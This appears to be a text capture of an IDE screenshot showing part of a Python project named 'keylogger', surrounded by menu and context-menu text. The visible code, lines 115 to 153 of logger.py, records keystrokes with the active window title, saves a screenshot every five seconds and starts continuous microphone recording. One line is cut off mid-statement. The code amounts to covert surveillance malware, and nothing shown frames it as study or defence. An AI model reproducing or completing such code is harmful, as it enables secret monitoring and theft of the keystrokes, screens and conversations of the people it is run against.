 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - logger.py
keylogger logger.py
logger
Project
logger.py
keylogger C:\Us
Screenshots
keylog.txt
logger.py
main.py
External Libraries
Scratches and Co
1 6
Notifications
115 f.write(f"{time_stamp}: 'Key.alt_gr' {windowTitle}\n")
116 elif k.find("cmd") > 0:
117 f.write(f"{time_stamp}: 'Key.cmd' {windowTitle}\n")
118 elif k.find("Key") == -1:
119 f.write(f"{time_stamp}: {k} {windowTitle}\n")
120
121
122 # Function to capture a screenshot and save it with a unique name
123 def capture_screenshot():
124 screenshot_filename = "screenshot_" + strftime("%Y%m%d-%H%M%S", gmtime()) + ".jpg"
125 screenshot = ImageGrab.grab()
126 screenshot.save(os.path.join(full_file_path_screenshots, screenshot_filename), format="JPEG", quality=50)
127 print(f"Screenshot saved as {screenshot_filename}")
128
129
130 # Function to take screenshots every 5 seconds in a separate thread
131 def continuous_screenshot_capture():
132 global taking_screenshots
133 while taking_screenshots:
134 capture_screenshot()
135 sleep(5) # Wait 5 seconds before taking the next screenshot
136
137
138 # Function to continuously record audio from the microphone in a separate thread
139 def continuous_audio_recording():
140 global recording
141 audio = pyaudio.PyAudio()
142 chunk = 1024
143 sample_format = pyaudio.paInt16
144 channels = 1
145 rate = 22050
146
147 audio_filename = "continuous_audio_" + strftime("%Y%m%d-%H%M%S", gmtime()) + ".wav"
148 audio_filepath = os.path.join(full_audio_path, audio_filename) # Save to the AudioFiles folder
149
150 stream = audio.open(format=sample_format, channels=channels, rate=rate, input=True, frames_per_
151 frames = []
152
153 print("Starting continuous audio recording...")
continuous_audio_recording()
Show Context Actions Alt+Enter
Paste Ctrl+V
Copy / Paste Special
Column Selection Mode Alt+Shift+Insert
Find Usages Alt+F7
Refactor
Folding
Go To
Generate... Alt+Insert
Run 'logger' Ctrl+Shift+F10
Debug 'logger'
Modify Run Configuration...
Open In
Local History
Execute Line in Python Console Alt+Shift+E
Run File in Python Console
Explorer
File Path Ctrl+Alt+F12
Terminal
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services